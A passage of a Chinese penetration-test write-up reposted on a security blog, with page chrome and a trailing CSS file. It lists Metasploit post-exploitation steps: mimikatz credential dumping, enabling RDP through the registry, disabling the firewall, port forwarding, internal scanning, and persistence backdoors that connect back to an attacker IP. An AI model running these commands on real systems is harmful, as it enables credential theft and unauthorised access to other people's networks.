<a id="img30" href="http://www.0xby.com/wp-content/uploads/2019/05/3b8253a210402cb9485fbf5b0af7ceea.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/3b8253a210402cb9485fbf5b0af7ceea.png" /></a><br />
<a id="img31" href="http://www.0xby.com/wp-content/uploads/2019/05/e09acb78658fd22a1659782a9b163894.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/e09acb78658fd22a1659782a9b163894.png" /></a><br />
解密不成功的话可以用mimikatz直接抓取明文，metasploit已经内置，可以直接加载</p>
<blockquote><p>load mimikatz</p></blockquote>
<p>然后用kerberos命令抓取<br />
或者用mimikatz_command执行mimikatz命令</p>
<blockquote><p>mimikatz_command -f sekurlsa::logonPasswords</p></blockquote>
<p><a id="img32" href="http://www.0xby.com/wp-content/uploads/2019/05/1bbd3e664c8aba8ef624ed90778927d0.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/1bbd3e664c8aba8ef624ed90778927d0.png" /></a></p>
<h2 id="toc-5">连接3389</h2>
<p>目标3389是没有开启的，不过Win7、Win2003、XP系统可用如下命令开启</p>
<blockquote><p>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f</p></blockquote>
<p><a id="img33" href="http://www.0xby.com/wp-content/uploads/2019/05/d2f4447aa5604595797cd723c23f88b4.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/d2f4447aa5604595797cd723c23f88b4.png" /></a></p>
<p><a id="img34" href="http://www.0xby.com/wp-content/uploads/2019/05/9746bf2dc087d8a2bad1d25fa1668402.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/9746bf2dc087d8a2bad1d25fa1668402.png" /></a></p>
<p><a id="img35" href="http://www.0xby.com/wp-content/uploads/2019/05/04ccd191b1abe1d8daafc6c27b6bd8bf.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/04ccd191b1abe1d8daafc6c27b6bd8bf.png" /></a></p>
<p>关闭防火墙:</p>
<blockquote><p>netsh firewall set opmode mode=disable</p></blockquote>
<p>尝试关闭防火墙后还是连接不成功<br />
测试发现3389端口仍然为closed<br />
<a id="img36" href="http://www.0xby.com/wp-content/uploads/2019/05/e738d390d587e412b6edf9ce9a50380b.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/e738d390d587e412b6edf9ce9a50380b.png" /></a></p>
<p>真是被自己蠢到了...<br />
这台服务器是在内网，要连接自然的先把端口转发到公网上啊<br />
metasploit端口转发:</p>
<blockquote><p>portfwd add -l 3389 -p 3389 -r 192.168.50.2</p></blockquote>
<p>这句命令是将目标(-r 192.168.50.2)的3389端口(-p 3389)转发到我服务器的3389端口(-l 3389)<br />
<a id="img37" href="http://www.0xby.com/wp-content/uploads/2019/05/48256b3986ef3dca60c8b1c8808928b8.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/48256b3986ef3dca60c8b1c8808928b8.png" /></a></p>
<p>然后打开远程桌面连接，ip即为我服务器的公网ip，端口由于也是设置的3389，所以不用改<br />
<a id="img38" href="http://www.0xby.com/wp-content/uploads/2019/05/d6b530c7d237ed0e25c0b99629d7923b.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/d6b530c7d237ed0e25c0b99629d7923b.png" /></a></p>
<h2 id="toc-6">内网扫描</h2>
<p>要对目标内网进行扫描需要先添加一下路由</p>
<blockquote><p>run autoroute -s 192.168.50.2/24</p></blockquote>
<p><a id="img39" href="http://www.0xby.com/wp-content/uploads/2019/05/25af3dae4dc178e16cf7530799212299.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/25af3dae4dc178e16cf7530799212299.png" /></a></p>
<p>使用metasploit的portscan扫描一下内网存活的主机</p>
<blockquote><p>use auxiliary/scanner/portscan/tcp<br />
set rhosts 192.168.50.2/24set ports 139, 445<br />
exploit</p></blockquote>
<p><a id="img40" href="http://www.0xby.com/wp-content/uploads/2019/05/ddb92a1eb0ad19ba1bfffc44928b50ff.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/ddb92a1eb0ad19ba1bfffc44928b50ff.png" /></a><br />
有点慢呢，最后扫了一半还没发现其他主机就放弃了</p>
<h2 id="toc-7">权限维持</h2>
<p>metasploi Metsvc模块<br />
这个使用很简单</p>
<blockquote><p>run metsvc</p></blockquote>
<p><a id="img41" href="http://www.0xby.com/wp-content/uploads/2019/05/24c817f173e6ba304206b2382a37d2ba.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/24c817f173e6ba304206b2382a37d2ba.png" /></a></p>
<p>其实是给目标开了一个服务<br />
<a id="img42" href="http://www.0xby.com/wp-content/uploads/2019/05/4e10dc796fdd46e7a5156300653c8237.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/4e10dc796fdd46e7a5156300653c8237.png" /></a></p>
<p>连接的话使用exploit/multi/handler模块，payload设置为windows/metsvc_bind_tcp，设置目标ip和绑定端口31337</p>
<p>metasploi Persistence模块</p>
<blockquote><p>run persistence -U -i 60 -p 5555 -r xx.xx.xx.xx</p></blockquote>
<p>-U：设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息<br />
-i：设置反向连接间隔时间，单位为秒；<br />
-p：设置反向连接的端口号；<br />
-r：设置反向连接的ip地址</p>
<p><a id="img43" href="http://www.0xby.com/wp-content/uploads/2019/05/dd732475865165a9d0a1919a961c580c.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/dd732475865165a9d0a1919a961c580c.png" /></a><br />
清除脚本在下图位置<br />
<a id="img44" href="http://www.0xby.com/wp-content/uploads/2019/05/bf8e97d2c96056f3e337cd3ffa9905af.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/bf8e97d2c96056f3e337cd3ffa9905af.png" /></a><br />
若要清除后门，在meterpreter运行该脚本即可<br />
<a id="img45" href="http://www.0xby.com/wp-content/uploads/2019/05/9dcc30d937f9af3fe245a09be17e0ddc.png" class="cboxElement" rel="example_group"1598><img src="http://www.0xby.com/wp-content/uploads/2019/05/9dcc30d937f9af3fe245a09be17e0ddc.png" /></a></p>
<p>&nbsp;</p>
<p>原文链接：https://xz.aliyun.com/t/5191</p>
		</div>
								<div class="clear"></div>
	</div>
	<!-- .single-content -->
</article>

		<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="1598" title="我赞" class="favorite"><i class="icon-zan"></i>喜欢 <i class="count">
	            1</i>
	        </a>
		</span>
		<span class="comment-s"><i class="icon-comment"></i><a href="http://www.0xby.com/1598.html#respond">抢沙发</a></span>
		<span class="share-s"><a href="#share" id="share-main-s" title="分享"><i class="icon-share"></i>分享</a></span>
	</div>
	<div class="clear"></div>
</div>	</div>
	<div class="single-tag">标签：</div>
	<!-- #content -->
	<div class="authorbio">
		<img alt='' src='http://2.gravatar.com/avatar/b3179f2309d87579824d780739c8f0da?s=64&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b3179f2309d87579824d780739c8f0da?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo">
		<li><strong>版权声明：</strong>本站原创文章，由<a href="http://www.0xby.com/author/0xbin" title="由0x24bin发布" rel="author">0x24bin</a>发表在<a href="http://www.0xby.com/category/zzwz" rel="category tag">文章转载</a>分类下，于2019年05月22日最后更新</li>
	<li><strong>转载请注明：</strong><a href="http://www.0xby.com/1598.html" rel="bookmark" title="本文固定链接 http://www.0xby.com/1598.html">记一次渗透实战 | 0x24bin&#039;s Blog</a><a href="#" onclick="copy_code('http://www.0xby.com/1598.html'); return false;"> +复制链接</a></li>
	</ul>	</div>
	
	<div id="single-widget">
		<aside id="related_post-2" class="widget widget_related_post"><h3 class="widget-title"><div class="s-icon"></div>相关文章</h3>
<div id="related_post_widget">
	<ul>
				<li><i class="icon-li"></i><a href="http://www.0xby.com/4585.html">sunlogin rce分析</a></li>
				<li><i class="icon-li"></i><a href="http://www.0xby.com/4564.html">PHP 从零学习到 Webshell 免杀手册</a></li>
				<li><i class="icon-li"></i><a href="http://www.0xby.com/4552.html">SuperShell溯源反制-默认密钥/密码利用</a></li>
				<li><i class="icon-li"></i><a href="http://www.0xby.com/4535.html">RealWorld|应急引发的规模性红队反制案例</a></li>
				<li><i class="icon-li"></i><a href="http://www.0xby.com/4507.html">XSS原理分析与绕过总结</a></li>
			</ul>
</div>

<div class="clear"></div></aside>		<div class="clear"></div>
	</div>

	<nav class="nav-single">
		【上篇】<a href="http://www.0xby.com/1589.html" rel="prev">CNVD-C-2019-48814 Weblogic wls9_async_response 反序列</a><br/>【下篇】<a href="http://www.0xby.com/1646.html" rel="next">前端安全系列（一）：如何防止XSS攻击？</a>	</nav>
	
<!-- 引用 -->
<div id="comments" class="comments-area">
		
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">给我留言<small><a rel="nofollow" id="cancel-comment-reply-link" href="/1598.html#respond" style="display:none;">取消回复</a></small></h3>
			
			
			<form action="http://www.0xby.com/wp-comments-post.php" method="post" id="commentform">
				
								<div id="comment-author-info">
					<p class="comment-form-author">
						<input type="text" name="author" id="author" class="commenttext" value="" tabindex="1" />
						<label for="author">昵称（必填）</label>
					</p>
					<p class="comment-form-email">
						<input type="text" name="email" id="email" class="commenttext" value="" tabindex="2" />
						<label for="email">邮箱（必填）</label>
					</p>
					<p class="comment-form-url">
						<input type="text" name="url" id="url" class="commenttext" value="" tabindex="3" />
						<label for="url">网址</label>
					</p>
				</div>
				
		        <p class="comment-tool">
		        	<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i></a>
		        	<a class="smiley" href="" title="插入表情"><i class="icon-smiley"></i></a>
		        	<span class="smiley-box"><a href="javascript:grin(':?:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.0xby.com/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a></span>
		        </p>

		        <p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="4"></textarea></p>

				<p class="form-submit">
					<input id="submit" name="submit" type="submit" tabindex="5" value="提&nbsp;交"/>
					<input id="reset" name="reset" type="reset" tabindex="6" value="重&nbsp;写" />
					<input type='hidden' name='comment_post_ID' value='1598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d3487ba1a4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="53"/></p>				</p>
			</form>
			<script type="text/javascript">
				document.getElementById("comment").onkeydown = function (moz_ev){
				var ev = null;
				if (window.event){
				ev = window.event;
				}else{
				ev = moz_ev;
				}
				if (ev != null && ev.ctrlKey && ev.keyCode == 13){
				document.getElementById("submit").click();}
				}
			</script>
	 				</div>
		</div>
<!-- #comments -->	</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
				<aside id="hot_post-2" class="widget widget_hot_post"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门文章</h3>
<div id="hot_post_widget">
	<ul>
	     
	    <li>N/A</li>
	    			</ul>
</div>

<div class="clear"></div></aside><aside id="random_post-2" class="widget widget_random_post"><h3 class="widget-title"><p><i class="icon-st"></i></p>随机文章</h3>
<div id="random_post_widget">
	<ul>
					<li><a href="http://www.0xby.com/3664.html" rel="bookmark" title="详细阅读 frida的用法&#8211;Hook Java代码篇"><i class="icon-li"></i>frida的用法&#8211;Hook Java代码篇</a></li>
					<li><a href="http://www.0xby.com/4460.html" rel="bookmark" title="详细阅读 安卓root检测常见手段"><i class="icon-li"></i>安卓root检测常见手段</a></li>
					<li><a href="http://www.0xby.com/2610.html" rel="bookmark" title="详细阅读 Springboot之actuator配置不当的漏洞利用"><i class="icon-li"></i>Springboot之actuator配置不当的漏洞利用</a></li>
					<li><a href="http://www.0xby.com/1365.html" rel="bookmark" title="详细阅读 XSS常见利用代码及原理"><i class="icon-li"></i>XSS常见利用代码及原理</a></li>
					<li><a href="http://www.0xby.com/3072.html" rel="bookmark" title="详细阅读 修复DES和Triple DES 信息泄露漏洞(CVE-2016-2183)"><i class="icon-li"></i>修复DES和Triple DES 信息泄露漏洞(CVE-2016-2183)</a></li>
					</ul>
</div>

<div class="clear"></div></aside>		<div class="sidebar-roll">
					</div>
			</div>
<div class="clear"></div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; 0x24bin&#039;s Blog  保留所有权利.&nbsp;&nbsp;
		<span class="info-add">
			Theme&nbsp;&nbsp;<a title="主题设计：知更鸟" href="http://www.0xby.com" target="_blank">Ality</a><br/><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271289281'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/stat.php%3Fid%3D1271289281%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>	
								</span>
	</div>

	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a><ul><li><a href="http://www.0xby.com/wp-admin/nav-menus.php">点此设置菜单</a></li></ul></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="http://www.0xby.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.0xby.com%2F1598.html" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/1598.html" />
		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
	
			<li><a class="scroll_c" title="查看评论"><i class="icon-scroll_c"></i></a></li>
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>

</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='http://www.0xby.com/wp-content/themes/Ality/js/jquery.sidr.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.0xby.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script async="async" type='text/javascript' src='http://www.0xby.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c83b62947084cd18a79333d014ef010","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kOOTHwOCBHStcn6KgF1G5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659722830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.0xby.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1
body_size: 1269
content:
.wp_syntax {
	color           : #100;
	background-color: #f9f9f9;
	border          : 1px solid silver;
	margin          : 0 0 1.5em 0;
	overflow        : auto;
}

/* IE FIX */
.wp_syntax {
	overflow-x    : auto;
	overflow-y    : hidden;
	padding-bottom: expression(this.scrollWidth > this.offsetWidth ? 15 : 0);
	width         : 99%;
}

.wp_syntax table {
	border         : none !important;
	border-collapse: collapse !important;
	margin         : 0 !important;
	padding        : 0 !important;
	width          : 100% !important
}

.wp_syntax caption {
	margin          : 0 !important;
	padding         : 2px 0 !important;
	width           : 100% !important;
	background-color: #def !important;
	text-align      : left !important;
	font-family     : monospace !important;
	font-size       : 12px !important;
	line-height     : 1.2em !important;
}

.wp_syntax caption a {
	color          : #1982d1 !important;
	text-align     : left !important;
	font-family    : monospace !important;
	font-size      : 12px !important;
	line-height    : 16px !important;
	text-decoration: none !important;
}

.wp_syntax caption a:hover {
	color          : #1982d1 !important;
	text-decoration: underline !important;
}

.wp_syntax div, .wp_syntax td {
	border        : none !important;
	text-align    : left !important;
	padding       : 0 !important;
	vertical-align: top !important;
}

.wp_syntax td.code{
	background-color: #EEE;
	background-image: -webkit-linear-gradient( transparent 50%, rgba(255, 255, 255, .9) 50% );
	background-image: -moz-linear-gradient( transparent 50%, rgba(255, 255, 255, .9) 50% );
	background-image: -ms-linear-gradient( transparent 50%, rgba(255, 255, 255, .9) 50% );
	background-image: -o-linear-gradient( transparent 50%, rgba(255, 255, 255, .9) 50% );
	background-image: linear-gradient( transparent 50%, rgba(255, 255, 255, .9) 50% );
	background-size : 1px 32px;
	line-height     : normal !important;
	white-space     : normal !important;
	width           : 100% !important;
}

/* potential overrides for other styles */
.wp_syntax pre {
	background           : transparent !important;
	border               : none !important;
	margin               : 0 !important;
	width                : auto !important;
	float                : none !important;
	clear                : none !important;
	overflow             : visible !important;
	font-family          : monospace !important;
	font-size            : 14px !important;
	line-height          : 16px !important;
	padding              : 0 4px !important;
	white-space          : pre !important;
	-moz-box-shadow      : 0 0 0 rgba(0, 0, 0, 0) !important; /* FF3.5+ */
	-webkit-box-shadow   : 0 0 0 rgba(0, 0, 0, 0) !important; /* Saf3.0+, Chrome */
	box-shadow           : 0 0 0 rgba(0, 0, 0, 0) !important; /* Opera 10.5, IE 9.0 */
	-webkit-border-radius: 0 !important;
	-moz-border-radius   : 0 !important;
	border-radius        : 0 !important;
}

.wp_syntax td.line_numbers pre {
	background-color: #def !important;
	color           : gray !important;
	text-align      : right !important;
	min-width       : 16px !important;
}

pre code, pre tt {
    font-size: inherit;
    white-space: pre-wrap;
    word-break:break-all;
    background: transparent;
    border: none;
    padding: 5px 10px 5px 10px;
}
code, tt {
    color: ##1eaf53;
    border-radius: 0.3em;
    font-family: Inconsolata, Consolas, Monaco, 'Andale Mono', monospace, sans-serif;
}
pre, textarea {
/* 这个是overflow:scroll;*/ 
    
}
/** 下面的元素可以加入 codehilite
pre {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 1.6em 0;
    width: 100%;
    height: 100%;
    padding: 10px;
    font-family: Inconsolata, Consolas, Monaco, 'Andale Mono', monospace, sans-serif;
    font-size: 0.9em;
    white-space: pre;
    background: #22313F;
    color: #f8f8f2;
    border-radius: 0.3em;
}
**/
.codehilite {
    background: #22313F;
    color: #f8f8f2;
}